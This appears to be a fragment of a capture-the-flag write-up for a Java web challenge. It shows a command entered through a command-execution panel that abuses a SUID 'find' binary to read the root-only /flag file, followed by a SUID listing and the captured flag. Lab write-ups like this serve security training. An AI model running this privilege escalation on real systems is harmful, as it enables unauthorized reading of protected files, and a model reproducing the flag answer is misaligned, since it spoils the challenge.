 检测日志 × 命令执行 × 内存马 ×
输入命令 touch /tmp/evilboogipop&&find /tmp/evilboogipop -exec cat /flag \; 执行
ctf
-rwsr-xr-x 1 root root 58416 Feb 7 2020 chfn
-rwsr-xr-x 1 root root 52880 Feb 7 2020 chsh
-rwsr-xr-x 1 root root 311008 Jan 9 2021 find
-rwsr-xr-x 1 root root 88304 Feb 7 2020 gpasswd
-rwsr-xr-x 1 root root 44632 Feb 7 2020 newgrp
-rwsr-xr-x 1 root root 63960 Feb 7 2020 passwd
NepcTF{Ezjava_Chekin}